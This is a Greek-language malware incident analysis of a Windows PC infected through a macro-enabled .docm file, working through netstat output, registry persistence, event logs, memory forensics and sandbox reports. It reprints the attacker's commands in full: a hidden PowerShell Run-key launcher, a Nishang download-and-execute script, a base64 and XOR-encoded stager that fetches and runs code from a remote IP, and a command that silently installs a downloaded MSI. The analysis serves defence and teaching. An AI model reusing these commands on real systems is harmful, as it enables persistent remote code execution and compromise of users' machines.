
ΑΝΑΛΥΣΗ ΕΠΕΙΣΟΔΙΟΥ #2 (v.2)


Με την είσοδο στο πρόγραμμα φαίνεται καθαρά ότι ξεκινάει κάποιο ύποπτο process διότι ανοίγει παράθυρο command, και εκτελείτε ύποπτο πρόγραμμα powershell...



Απευθείας το αποτέλεσμα της netstat δείχνει ύπαρξη outgoing connection tcp:

5 4:12 AM	Application		Keady Ready
5 4:12 AM	Application	86 KE Folder: WPD	
5 4:12 AM	Application		Status
5 4:12 AM	Application	147 KE SqmUpload_S-1-5-21-2968750198-2704521508 5/24/2016 12:22:04 PM	Ready
5 4:12 AM	Application	1,504 KE C:\Windows\system32>netstat	
5 4:12 AM	Application	195 KE Active Connections	
5 4:12 AM	Compiled HTML	41 KE	
5 A.10 ANA	Application	Proto Local Address Foreign Address State TCP [2001:648:2000:d8:d184:7c04:9f66:41c2]:49367 [2001:648 d391]:http ESTABLISHED	:2ffc:211::c2b1:

Επόμενη κίνηση (εκτός των άλλων) είναι να ανοίξουμε autorun για να δούμε τι εκτελείτε στο login του χρήστη.



Παραπάνω βλέπουμε ύποπτο εκτελέσιμο πρόγραμμα (batch) με το όνομα c:\users\public\start.bat να εκτελείτε κατά εκκίνηση.

Πιο συγκεκριμένα το πρόγραμμα αυτό βρίσκεται στο Registry, στην παρακάτω θέση:



Στο κατάλογο c:\users\public παρατηρούμε 2 ύποπτα αρχεία:

- · priv add pers.ps1 (αρχείο με κώδικα PowerShell)
- · start.bat (το «πονηρό» εκτελέσιμο που καλείτε κατά την εκκίνηση)

ANAΛYΣH TOY MALWARE - PHASE 1

Κατά την ανάλυση του start.bat βλέπουμε αυτό που περιμέναμε:

@echo off & cd c:\users\public & powershell.exe -windowstyle hidden -executionPolicy Bypass .\priv_add_pers.ps1

Εκτελείτε (με @echo off ώστε να μην εμφανίσει κάτι στην κονσόλα) απλά καλεί σε ένα κρυφό παράθυρο το **priv_add_pers.ps1** μέσω powershell. Σημαντικό σημείο η flag "-executionPolicy **Bypass**" η οποία κάνει κάποιο powershell script να εκτελείτε από οποιοδήποτε file και σύμφωνα με την Microsoft "Nothing is blocked and there are no warnings or prompts"!!!

Διαβάζοντας το priv_add_pers.ps1 βλέπουμε ότι τηρεί όσα... υπόσχονται τα σχόλια του!

function Download-Execute-PS

```
{
<#
.SYNOPSIS
Nishang Payload which downloads and executes a powershell script.
.DESCRIPTION
This payload downloads a powershell script from specified URL and then
executes it on the target.
Use the -nowdownload option to avoid saving the script on the target.
Otherwise, the script is saved with a random filename.
.PARAMETER ScriptURL
The URL from where the powershell script would be downloaded.
.PARAMETER Arguments
The Arguments to pass to the script when it is not downloaded to disk
i.e. with -nodownload function.
This is to be used when the scripts load a function in memory, true for
most scripts in Nishang.
.PARAMETER Nodownload
If this switch is used, the script is not dowloaded to the disk.
.EXAMPLE
PS > Download-Execute-PS http://pastebin.com/raw.php?i=jqP2vJ3x
. EXAMPLE
PS > Download-Execute-PS
http://script.alteredsecurity.com/evilscript.ps1 -Argument evilscript -
nodownload
The above command does not download the script file to disk and
executes the evilscript function inside the evilscript.ps1
http://labofapenetrationtester.com/
https://github.com/samratashok/nishang
#>
    [CmdletBinding()] Param(
        [Parameter(Position = 0, Mandatory = $True)]
      [String]
        $ScriptURL,
        [Parameter(Position = 1, Mandatory = $False)]
      [String]
        $Arguments,
      [Switch]
        $nodownload
      if ($nodownload -eq $true)
        Invoke-Expression ((New-Object
Net.WebClient).DownloadString("$ScriptURL"))
        if($Arguments)
      {
            Invoke-Expression $Arguments
      else
```

```
{
    $rand = Get-Random
    $webclient = New-Object System.Net.WebClient
    $file1 = "$env:temp\$rand.ps1"
    $webclient.DownloadFile($ScriptURL,"$file1")
    $script:pastevalue = powershell.exe -ExecutionPolicy Bypass -
noLogo -command $file1
    Invoke-Expression $pastevalue
    }
}
Download-Execute-PS http://83.212.111.137/down/powerup.ps1 -Argument
evilscript -nodownload
```

Η ουσία βρίσκεται στην τελευταία γραμμή του script:

```
Download-Execute-PS http://83.212.111.137/down/powerup.ps1 -Argument evilscript -nodownload
```

Καλείτε και εκτελείτε από τον server με IP 83.212.111.137 λογισμικό κατά πάσα πιθανότητα κακόβουλο.

Ο συγκεκριμένος server δείχνει live με Apache2 και Λειτουργικό Ubuntu, ως εξής:

Παρατίθεται WHOIs information του Server:



Whois information

% This is the RIPE Database query service.

% The objects are in RPSL format.

%

% The RIPE Database is subject to Terms and Conditions.

% See http://www.ripe.net/db/support/db-terms-conditions.pdf

% Note: this output has been filtered.

% To receive output for a database update, use the "-B" flag.

% Information related to '83.212.96.0 - 83.212.127.255'

% Abuse contact for '83.212.96.0 - 83.212.127.255' is 'abuse@grnet.gr'

inetnum: 83.212.96.0 - 83.212.127.255

netname: OKEANOS

descr: Greek Research and Technology Network S.A

descr: 56 Messogion Av.

descr: 11527 Athens

country: GR

admin-c: GN1931-RIPE

tech-c: GN1931-RIPE

status: ASSIGNED PA

mnt-by: GRNET-NOC

remarks: INFRA-AW

mnt-domains: MNT-GRNET-DNS

created: 2013-04-03T11:50:21Z

last-modified: 2013-04-03T11:50:21Z

source: RIPE

role: GRNET NOC

org: ORG-GRaT1-RIPE

address: Greek Research and Technology Network (GRNET) S.A.

address: Messogeion 56

address: Athens 11527, GREECE

phone: +30 210 7474274

fax-no: +30 210 7474490

remarks: -----

remarks: For complains about abuse, spam etc:

abuse-mailbox: abuse@grnet.gr

remarks: -----

admin-c: PT1566-RIPE

tech-c: YM412-RIPE

tech-c: AP3196-RIPE

tech-c: AL3706-RIPE

mnt-by: GRNET-NOC

nic-hdl: GN1931-RIPE

created: 2007-06-12T14:21:14Z

last-modified: 2014-01-27T08:08:29Z

source: RIPE # Filtered

% Information related to '83.212.96.0/19AS5408'

route: 83.212.96.0/19

descr: OKEANOS

origin: AS5408

mnt-by: GRNET-NOC

created: 2013-04-03T11:52:34Z

last-modified: 2013-04-03T11:52:34Z

source: RIPE

% This query was served by the RIPE Database Query Service version 1.85.1 (DB-2)

Parent whois information

% This is the RIPE Database query service.

% The objects are in RPSL format.

% The RIPE Database is subject to Terms and Conditions.

% See http://www.ripe.net/db/support/db-terms-conditions.pdf

% Note: this output has been filtered.

% To receive output for a database update, use the "-B" flag.

% Information related to '83.212.0.0 - 83.212.255.255'

% Abuse contact for '83.212.0.0 - 83.212.255.255' is 'abuse@grnet.gr'

inetnum: 83.212.0.0 - 83.212.255.255

descr: Greek Research and Technology Network S.A

org: ORG-GRaT1-RIPE

netname: GR-GRNET-20040317

country: GR

admin-c: GN1931-RIPE

tech-c: GN1931-RIPE

status: ALLOCATED PA

mnt-by: RIPE-NCC-HM-MNT

mnt-lower: GRNET-NOC

mnt-routes: GRNET-NOC

mnt-domains: MNT-GRNET-DNS

created: 2004-03-17T13:24:28Z

last-modified: 2011-08-04T15:58:41Z

source: RIPE # Filtered

organisation: ORG-GRaT1-RIPE

org-name: Greek Research and Technology Network S.A

org-type: LIR

address: 56 Messogion Av.

address: 11527

address: Athens

address: GREECE

phone: +302107474274

fax-no: +302107474490

abuse-mailbox: abuse@grnet.gr

admin-c: PT1566-RIPE

admin-c: GN1931-RIPE

admin-c: AP3196-RIPE

admin-c: AL3706-RIPE

admin-c: YM1289-RIPE

mnt-ref: GRNET-NOC

mnt-ref: RIPE-NCC-HM-MNT

mnt-by: RIPE-NCC-HM-MNT

tech-c: GN1931-RIPE

abuse-c: GN1931-RIPE

created: 2004-04-17T11:24:56Z

last-modified: 2015-03-18T08:28:04Z

source: RIPE # Filtered

role: GRNET NOC

org: ORG-GRaT1-RIPE

address: Greek Research and Technology Network (GRNET) S.A.

address: Messogeion 56

address: Athens 11527, GREECE

phone: +30 210 7474274

fax-no: +30 210 7474490

remarks: -----

remarks: For complains about abuse, spam etc:

abuse-mailbox: abuse@grnet.gr

remarks: -----

admin-c: PT1566-RIPE

tech-c: YM412-RIPE

tech-c: AP3196-RIPE

tech-c: AL3706-RIPE

mnt-by: GRNET-NOC

nic-hdl: GN1931-RIPE

created: 2007-06-12T14:21:14Z

last-modified: 2014-01-27T08:08:29Z

source: RIPE # Filtered

% Information related to '83.212.243.0/24AS5408'

route: 83.212.243.0/24

descr: HCMR

origin: AS5408

mnt-by: GRNET-NOC

created: 2008-09-18T14:26:04Z

last-modified: 2008-09-18T14:26:04Z

source: RIPE


% This query was served by the RIPE Database Query Service version 1.86 (DB-2)

Geo information

Location	Athens, Attica, Greece (GR)

Latitude and Longitude

37.98, 23.73



Update information


The information on this page is collected from many different sources on the internet. Below is the last update date given from each source.

AS number information	2016-05-22
Parent whois information	2016-04-09
Port scan data	Cached, max 2 weeks old
PTR record and DNS servers	Cached, max 1 week old
SPAM and blocklist databases	2016-05-27
Whois information	2016-03-11

ANAΛYΣH TOY powerup.ps1 - PHASE 2

Το script εμφανίζεται ως malware στο VistusTotal με χαμηλό όμως ratio: 2/56





Στα 2 που το εντόπισαν, αναφέρεται ως **Backdoor Shaninging** malware.

Το exploit που αναλύουμε βασίζεται στο γνωστό exploit https://github.com/samratashok/nishang/blob/master/Escalation/Invoke-PsUACme.ps1 μιας και ο κώδικας είναι ίδιος και χρησιμοποιείται για να κάνει bypass το UAC των windows.

Αμέσως μετά το bypass καλείται το payload, ως powershell script:

Invoke-PsUACme -method oobe -Payload 'powershell.exe -WindowStyle
Hidden -enc

JABXAEMAPQBOAEUAdwAtAE8AYgBqAGUAYwBUACAAUwB5AHMAdABFAG0ALgBOAGUAVAAuAFc ARQBCAEMATABPAEUATqB0ADsAJAB1AD0AJwBNAG8AeqBpAGwAbABhAC8ANQAuADAAIAAoAF cAaQBuAGQAbwB3AHMAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANqA0ADsAIABUAHIAaQBkA GUAbgB0AC8ANwAuADAAOwAgAHIAdgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBr AG8AJwA7ACQAVwBjAC4ASAB1AEEAZABFAFIAUwAuAEEARABEACqAJwBVAHMAZQByAC0AQQB nAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUABSAE8AeAB5ACAAPQAgAFsAUwBZAFMAdA Blae0AlgBOAGUAdauAFcARQBiAFIAZQBxAHUARQBTAHQAXQA6ADoARABFAEYAYQBVAGwAV ABXAGUAYqBQAHIAbwB4AFkAOwAkAHcAYwAuAFAAcqBPAHqAeQAuAEMAUqBlAGQARQBOAHQA aQBBAEwAUwAgAD0AIABbAFMAWQBzAHQARQBNAC4ATgBlAHQALgBDAHIARQBEAGUAbgBUAEk AYQBsAEMAQQBjAGqAZQBdADoAOqBEAGUARqBhAHUAbAB0AE4ARQB0AFcAbwBSAEsAQwByAE UARAB1AG4AdABPAGEATABTADsAJABLAD0AJwB1AHYAXAAVAGwAWABjADYAawBWAFcAWgA6A FsAQAAjAE4AcqBwAEqAOwBkAHcAfABuADAALABKAEIAUwBUAF0AJwA7ACQASQA9ADAAOwBb AGMASABBAHIAWwBdAF0AJABCAD0AKABbAGMASABBAHIAWwBdAF0AKAAkAHcAQwAuAEQATwB 3AG4ATABPAEEARABTAFQAcqBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwA4ADMALqAyADEAMq Auadeamqaxac4amqazadcaoga4adaaoaawac8aaqBuagqaZqB4ac4aYqBzahaaIgapackaK QB8ACUAewAkAF8ALQBCAFgATwBSACQASwBbACQASQArACsAJQAkAEsALgBMAGUAbgBHAHQA aABdAH0AOwBJAEUAWAAqACqAJABCAC0AaqBvAEkAbqAnACcAKQA=

Αφού αποκρυπτογραφήσουμε το παραπάνω payload (που είναι σε BASE64) παίρνουμε το αντίστοιχο ισοδύναμο:

```
$WC=NEw-ObjecT SystEm.NeT.WEBCLiENt;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';
$Wc.HeAdERS.ADD('User-Agent',$u);
$Wc.PROxy = [SYSteM.Net.WEbRequESt]::DEFaUlTWebProxY;
$wc.PrOxy.CRedENtiALS =
[SYStEM.Net.CreDenTIalCAche]::DeFaultNEtWoRKCreDentiaLS;
$K='ev\/lXc6kVWZ:[@#NrpH;dw|n0,JBST]';
$I=0;[cHAr[]]$B=([cHAr[]]($wC.DOwnLOADSTring("http://83.212.111.137:808
0/index.asp")))|%{$_-BXOR$K[$I++%$K.LenGth]};IEX ($B-joIn'')
```

Το οποίο κατεβάζει και 2° πρόγραμμα από την διεύθυνση:


http://83.212.111.137:8080/index.asp

Πρόκειται για τον ίδιο server που κατέβασε και το προηγούμενο malware


Αποθηκεύουμε το αρχείο index.asp που στην ουσία τα περιεχόμενα του μας παραπέμπουνε σε εκτελέσιμο και όχι .asp αρχείο.

Σε ανάλυση στο malwr.com βλέπουμε ότι **αυτοεγκθίσταται** σαν **autorun** στα windows και κάνει **http requests**.

index.asp



index.exe(renamed)



Προχωράμε στον εντοπισμό του λογισμικού που εγκατέστησε το malware (ουσιαστικά την ημερομηνία 1ης εκκινησης του start.bat)

Με ανάλυση της μνήμης (χρήση **Dumpit** για raw memory image πρωτού επέμβουμε στο λειτουργικό) με τη βοήθεια του **Regripper** βλέπουμε της εφαρμογές που εκτέλεσε ο χρήστης στις 4 Μαΐου από το hive file **NTUSER.DAT**:

```
UserAssist
Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist
LastWrite Time Thu Oct 17 21:46:02 2013 (UTC)

{9E04CAB2-CC14-11DF-BB8C-A2F1DED72085}

{A3D53349-6E61-4557-8FC7-0028EDCEEBF6}

{B267E3AD-A825-4A09-82B9-EEC22AA3B847}

{BCB48336-4DDD-48FF-BB0B-D3190DACB3E2}
Tue May 24 12:40:44 2016 Z
    set_126018132_en-us (1)
Tue May 24 12:36:19 2016 Z
    txt_1113862021_en-US (2)
Wed May 4 11:20:02 2016 Z
```

```
set 3410273868 en-us (1)
Fri Mar 28 04:53:34 2014 Z
 set 425821061 en-us (8)
Thu Oct 24 17:36:06 2013 Z
 set 3458257333 en-us (2)
Tue Oct 22 17:09:04 2013 Z
 set 3170494014 en-us (2)
Thu Oct 17 22:30:11 2013 Z
 set 2208541838 en-us (1)
Thu Oct 17 22:27:32 2013 Z
 set 3731308582 en-us (1)
Thu Oct 17 22:23:21 2013 Z
 set 3748675148 en-us (1)
Wed May 4 14:48:34 2016 Z
 {7C5A40EF-A0FB-4BFC-874A-C0F2E0B9FA8E} \ 7-Zip\ 7zFM.exe (3)
Wed May 4 14:32:20 2016 Z
 {7C5A40EF-A0FB-4BFC-874A-C0F2E0B9FA8E}\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe (3)
Wed May 4 14:29:53 2016 Z
 {7C5A40EF-A0FB-4BFC-874A-C0F2E0B9FA8E}\Foxit Software\Foxit Reader\FoxitReader.exe (11)
Wed May 4 13:09:47 2016 Z
 C:\Users\IEUser\Downloads\readerdc_en_xa_install.exe (1)
Wed May 4 13:00:51 2016 Z
 C:\Users\IEUser\Downloads\FoxitReader734 enu Setup Prom.exe (1)
Wed May 4 13:00:42 2016 Z
 C:\Users\IEUser\Downloads\7z1514.exe (1)
Wed May 4 12:04:33 2016 Z
 {7C5A40EF-A0FB-4BFC-874A-C0F2E0B9FA8E}\Microsoft Office\Office15\WINWORD.EXE (2)
Wed May 4 11:39:23 2016 Z
 E:\setup.exe (1)
Wed May 4 11:20:04 2016 Z
 {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}\mmc.exe (4)
Wed May 4 11:14:25 2016 Z
 C:\Users\IEUser\AppData\Local\Microsoft\Windows\INetCache\IE\143R8G07\Firefox Setup
Stub 46.0.1.exe (1)
Wed May 4 11:13:46 2016 Z
 Microsoft.InternetExplorer.Default (16)
```

Μετά από ανάλυση όλων των setup αρχείων της ημερομηνίας καταλήγουμε σε μη ύπαρξη κακόβουλου installer στα συγκεκριμένα.

Αμέσως επόμενος ύποπτος είναι έγγραφα word που άνοιξε ο χρήστης τότε.

Με ανάλυση και πάλι του αντίστοιχου hive file με Regripper, βλέπουμε τα **documents** που άνοιξε ο χρήστης την ημερομηνία εκείνη:


```
Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\.doc
LastWrite Time Wed May 4 11:53:41 2016 (UTC)
MRUListEx = 9,5,4,3,2,1,0,8,7,6
9 = JESUS THE REFUGEE.doc
5 = new_challenges_internat_refugee_protection_e.doc
4 = The Refugee.doc
3 = AGRES_2402.doc
2 = pal3.doc
1 = confp_eho_ayiemba.doc
0 = The_Arab_States_and_the_Refugee_Issue.doc
8 = Little_IILT_CS_Migrants_EN.doc
7 = 7406.doc
6 = dianabirkettarticle.doc

Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\.docm
```

LastWrite Time Wed May 4 12:04:05 2016 (UTC)

```
MRUListEx = 0
 0 = refugees rights.docm
LastWrite Time Wed May 4 11:39:17 2016 (UTC)
MRUListEx = 0
 0 = OfficeProfessionalPlus x86 en-us.img
Software \verb|\Microsoft| Windows \verb|\CurrentVersion| Explorer \verb|\RecentDocs||.msu|
LastWrite Time Fri Mar 28 16:04:07 2014 (UTC)
MRUListEx = 0
 0 = Windows 8.1 - KB 2919355 - x 86.msu
Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\.pdf
LastWrite Time Wed May 4 14:16:44 2016 (UTC)
MRUListEx = 8,5,7,6,4,3,2,1,0,9
 8 = 52b2febafc5.pdf
  5 = \{DBB75789-2365-4F7C-93E4-9A39A3188A04\}.pdf
  7 = Arctic Refuge A Circle Of Testimony.pdf
  6 = son-refugees-immigrant-united-states.pdf
  4 = 120829 - SPN.pdf
 3 = refugees en.pdf
 2 = turkey_syrian_crisis_en.pdf
  1 = Is-this-refugee-crisis-different.pdf
  0 = refugee-innovation-web-5-3mb.pdf
  9 = 3b66c2aa10.pdf
Software \verb|\Microsoft| Windows \verb|\CurrentVersion| Explorer \verb|\RecentDocs|.ps1|
LastWrite Time Tue May 24 16:16:43 2016 (UTC)
MRUListEx = 0
 0 = priv add pers.ps1
LastWrite Time Sat Nov 16 16:05:05 2013 (UTC)
MRUListEx = 0
 0 = license.rtf
Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\.zip
LastWrite Time Tue Oct 22 17:26:22 2013 (UTC)
MRUListEx = 1,0
 1 = BGInfo.zip
 0 = Wallpaper.zip
LastWrite Time Tue May 24 16:16:44 2016 (UTC)
MRUListEx = 10,4,2,1,9,8,0,7,5,6,3
 10 = Public
  4 = Downloads
 2 = All Tasks
 1 = System and Security
  9 = KB2919355
  8 = System32
  0 = Applications
  7 = The Internet
  5 = wallpaper
  6 = Appearance and Personalization
  3 = Programs
```

Η κατάληξη .docm μας οδηγεί στην άμεση εξέταση του συγκεκριμένου αρχείου. Τα αποτελέσματα μας οδηγούν στην λύση και την αρχή της μόλυνσης που έγινε με το άνοιγμα αυτού του αρχείου:




Στα παρακάτω αναλυτικά αποτελέσματα βλέπουμε ότι τελικά **καλέι powershell**. Τα εργαλεία που χρησιμοποιηθήκαν για την συγκεκριμένη ανάλυση ήταν:

- **Dumpit** (memory image capture)
- Volatility.py (memory image analysis)
- Regripper (registry analyzer)
- ProcessHacker.exe (advanced windows task manager)

IXNH & LOG FILE ACTIVITY - PHASE 3

Τα 2 malware αρχεία που ξεκινούν με την έναρξη του Λειτουργικού έχουν ημερομηνία δημιουργίας την:


Πέμπτη 4 Μαίου 5:05:01μμ



Επίσης στα LOGS φαίνεται ότι την συγκεκριμένη ώρα και πιο συγκεκριμένα <u>ένα δευτερόλεπτο</u> <u>πριν</u> έλαβαν χώρα οι παρακάτω κινήσεις:

Information	5/4/2016	5:04:51	AM	PowerShell	(PowerShell)	600	Provider
Lifecycle Information	5/4/2016	5:04:51	AM	PowerShell	(PowerShell)	600	Provider
Lifecycle Information Lifecycle	5/4/2016	5:04:51	AM	PowerShell	(PowerShell)	600	Provider

Σε γενικές γραμμές υπάρχει από την συγκεκριμένη ημέρα έντονη δραστηριότητα μέχρι τις 20:19:29 το απόγευμα και συνεχίζεται και τις υπόλοιπες ημέρες:



Στο όλο το παραπάνω διάστημα έχουν λάβει χώρα οι εξής κινήσεις που φανερώνουν διαδικασία μεταφοράς απο servers στο internet και εκτέλεσης malware στα εξής σημεία:

Σημείο 1

Αναλυτικά στις 5/4/2016 5:04:51 ΑΜ κάποιος ή κάτι (με την θέληση του ή εν άγνοια του) εκτέλεσε το παρακάτω powershell command:

Windows PowerShell	Number of events: 242			
Level	Date and Time	Source	Event ID	-
Information	3/28/2014 10:30:01 AM	PowerShell (PowerShell)	400	
Information	3/28/2014 10:33:16 AM	PowerShell (PowerShell)	403	
Information	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600	
(i) Information	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600	
Information	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600	٩
<			>	

ProviderName=Registry NewProviderState=Started SequenceNumber=9
HostName=ConsoleHost HostVersion=4.0 HostId=218fae52-9fcc-4e27-b21602552b68906e HostApplication=powershell.exe -WindowStyle Hidden executionPolicy Bypass New-ItemProperty -Path
HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\ -Name Update -PropertyType
String -Value c:\users\public\start.bat -force ; set-content
c:\users\public\start.bat '@echo off & cd c:\users\public & powershell.exe windowstyle hidden -executionPolicy Bypass .\priv_add_pers.ps1' ;
powershell.exe -WindowStyle Hidden -executionPolicy Bypass -encodedCommand
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAUAFcAZQBiAEMAbABPAGU
AbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwA4ADMALgAyAD
EAMgAuADEAMQAxAC4AMQAzADcALwBkAG8AdwBuAC8AZQBtAHAAaQByAGUALQBzAGMAcgBpAHAAdABUA
HAAcwAxACcALAAnAGMAOgBcAHUAcwBlAHIAcwBcAHAAdQBiAGwAaQBjAFwAcAByAGkAdgBfAGEAZABk
AF8AcABlAHIAcwAuAHAAcwAxACcAKQA= EngineVersion= RunspaceId= PipelineId=
CommandName= CommandType= ScriptName= CommandPath= CommandLine=

Το οποίο εισάγει στο REGISTRY κάτω από το

'\Software\Microsoft\Windows\CurrentVersion\Run\' το 'c:\users\public\start.bat' ώστε να καλείτε κάθε φορά που εκκινούμε τον υπολογιστή μας. Επίσης δημιουργεί και τα περιεχόμενα των 2 προγραμμάτων υποστήριξης (αρχεία start.bat και $priv_add_pers.ps1$) που θα καλέσουν το malware.

Η αποκρυπτογράφηση της τελευταίας εντολής δίνει το ξεκάθαρο μήνυμα (download από τον 83.212.111.137) το πρόγραμμα που αναλύθηκε παραπάνω :

```
(New-Object
System.Net.WebClient).DownloadFile('http://83.212.111.137/down/empire-
script.ps1','c:\users\public\priv_add_pers.ps1')
```

Σημείο 2

Λίγο αργότερα (με βάση τα logs) καλείτε το παρακάτω:

Level	Date and Time	Source	Event ID
lnformation	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600
nformation [5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600
i) Information	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600
i) Information	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600
i) Information	5/4/2016 5:04:51 AM	PowerShell (PowerShell)	600

ENCRYPTED:

Stopped

Available


NewEngineState=Stopped PreviousEngineState=Available SequenceNumber=15
HostName=ConsoleHost HostVersion=4.0 HostId=464d3ecd-439a-4bd4-b682983c682af70c HostApplication=powershell.exe -NoP -NonI -W Hidden -Enc
bQBrAGQAaQByACAALQBmAG8AcgBjAGUAIAAkAGUAbgB2ADoAVABFAE0AUABCAFQAQWBEADUAMAA2AEE
AXwAUAHQAbQBwADSASQBUAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAIgBoAHQAdABwAD
oALwAvADgAMwAuADIAMQAyAC4AMQAxADEALgAxADMANwAvAGQAbwB3AG4ALwBlAGwAZQB2AGEAdABlA
GQALgBtAHMAaQAiACAALQBPAHUAdABGAGkAbABlACAAIgAkAGUAbgB2ADoAVABFAE0AUABCAFQAQwBE
ADUAMAA2AEEAXwAUAHQAbQBwAFwAZQBSAGUAdgBhAHQAZQBkAC4AbQBzAGkAIgA7AG0AcwBpAGUAeAB
lAGMAIAAvAHEAIAAvAGkAIAAiACQAZQBUAHYAOgBUAEUATQBQAFwAVABDAEQANQAwADYAQQBfAC4AdA
BtAHAAXABlAGwAZQB2AGEAdABlAGQALgBtAHMAaQAiADSA EngineVersion=4.0
RunspaceId=ad5efe1f-07a5-4a54-85d9-b9dcb9722a00 PipelineId= CommandName=
CommandType= ScriptName= CommandPath= CommandLine=

Αφού αποκρυπτογραφήσουμε και αυτό βλέπουμε ότι εκτελείτε ο εξής κώδικας:


```
mkdir -force $env:TEMP\TCD506A_.tmp;
Invoke-WebRequest "http://83.212.111.137/down/elevated.msi" -OutFile
"$env:TEMP\TCD506A_.tmp\elevated.msi";
msiexec /q /i "$env:TEMP\TCD506A .tmp\elevated.msi";
```

Δηλαδή:


- 1. Δημιουργείται ένας κατάλογος στον temp κατάλογο του χρήστη με το όνομα TCD506A .tmp.
- 2. Κατεβαίνει (το πρόγραμμα TEMP\TCD506A_.tmp\elevated.msi) σε αυτόν τον κατάλογο από την διεύθυνση http://83.212.111.137/down/elevated.msi.
- 3. Εγκαθίσταται το πρόγραμμα μέσω του προγράμματος εγκατάστασης των Windows msiexec. Πράγματι στον αντίστοιχο κατάλογο υπάρχει ακόμα αυτό το πρόγραμμα.



Το VirusTotal δίνει 1/56 (χαμηλό) με αναφορά όμως σε Trojan!!



ANAΛΥΣΗ ΤΟΥ ELEVATED.MSI



elevated.msi

Analyzed on May 27th 2016 14:46:40 (CEST) running the *Kernelmode* monitor Guest System: Windows 7 32 bit, Home Premium, 6.1 (build 7601), Service Pack 1 Report generated by VxStream Sandbox v4.20 © Payload Security

suspicious

Threat Score: 10/100 AV Multiscan: 1% Trojan.PowerShell

```
Malicious Indicators

External Systems

Sample was identified as malicious by at least one Antivirus engine
```

```
Installation/Persistance
   Creates/touches files in windows directory
    details
        "WINWORD.EXE" created file
"%WINDIR%\Globalization\Sorting\sortdefault.nls"
        "WINWORD.EXE" created file "C:\Windows\Fonts\staticcache.dat"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v1.0.3705\clr.dll"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v1.0.3705\mscorwks.dll"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v1.1.4322\clr.dll"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v1.1.4322\mscorwks.dll"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v2.0.50727\clr.dll"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v2.0.50727\mscorwks.dll"
        "WINWORD.EXE" created file
"C:\Windows\Microsoft.NET\Framework\v4.0.30319\clr.dll"
        "WINWORD.EXE" created file "%LOCALAPPDATA%\Microsoft\Windows\Caches"
        "WINWORD.EXE" created file
"%LOCALAPPDATA%\Microsoft\Windows\Caches\cversions.1.db"
        "WINWORD.EXE" created file
"%LOCALAPPDATA%\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-
C647E37CA0D9}.1.ver0x000000000000007.db"
        "WINWORD.EXE" created file "C:\Windows\system32\rsaenh.dll"
        "WINWORD.EXE" created file "C:\Windows\system32\en-
US\KERNELBASE.dll.mui"
        "WINWORD.EXE" created file "C:\Windows\System32\msxml6r.dll"
        "WINWORD.EXE" created file "%LOCALAPPDATA%\Microsoft\Windows\Temporary
Internet Files\Content.Word\~WRS{77122DCE-0CEE-4F2E-8AA5-4922A9D3726E}.tmp"
        "WINWORD.EXE" created file "C:\Windows\system32\en-US\MSCTF.dll.mui"
        "WINWORD.EXE" created file "C:\Windows\system32\en-US\mlang.dll.mui"
        "WINWORD.EXE" created file "C:\Windows\system32\mlang.dat"
        "WINWORD.EXE" created file "%LOCALAPPDATA%\Microsoft\Windows\Temporary
Internet Files\Content.Word\~WRD0000.doc"
```

Contains embedded string with suspicious keywords

source

API Call

```
Found suspicious keyword "Windows" which indicates: "May enumerate application
windows (if combined with Shell.Application object)"
Found suspicious keyword "Put" which indicates: "May write to a file (if
combined with Open)"
Found suspicious keyword "Shell" which indicates: "May run an executable file
or a system command"
Found suspicious keyword "Binary" which indicates: "May read or write a binary
file (if combined with Open)"
Found suspicious keyword "Environ" which indicates: "May read system
environment variables"
Found suspicious keyword "Write" which indicates: "May write to a file (if
```

Installs hooks/patches the running process

combined with Open)"

```
"WINWORD.EXE" wrote bytes "e99e4834f0" to virtual address "0x76D63D01"
("SetUnhandledExceptionFilter@KERNEL32.DLL")
"WINWORD.EXE" wrote bytes "8e95cabd" to virtual address "0x6963CA70" (part of
module "GFX.DLL")
"WINWORD.EXE" wrote bytes "efb8f0bd" to virtual address "0x699BF530" (part of
module "WWLIB.DLL")
"WINWORD.EXE" wrote bytes "Obcf42ba" to virtual address "0x2FBE1B94" (part of
module "WINWORD.EXE")
"WINWORD.EXE" wrote bytes "62c960bc" to virtual address "0x62329904" (part of
module "RICHED20.DLL")
"WINWORD.EXE" wrote bytes "88c406bc" to virtual address "0x624310AC" (part of
module "MSPTLS.DLL")
"WINWORD.EXE" wrote bytes "70e65fbe" to virtual address "0x67300BA8" (part of
module "MSO.DLL")
"WINWORD.EXE" wrote bytes
"c4cad57680bbd57652bad5769fbbd57608bbd57646ced5766138d676de2fd676d0d9d576000000
001779a9764f91a9767f6fa976f4f7a976f11f7a976f283a976857ea97600000000" to virtual
address "0x6ADB1000" (part of module "MSIMG32.DLL")
